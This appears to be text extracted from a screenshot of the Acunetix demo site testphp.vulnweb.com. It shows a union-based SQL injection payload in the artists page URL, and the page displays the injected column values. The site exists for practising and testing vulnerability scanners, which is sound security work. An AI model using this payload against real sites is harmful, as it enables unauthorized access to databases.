 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,2,3 --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF DOC PDF to DOC – Conver New Tab FP
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
artist: 2
3
view pictures of the artist
comment on this artist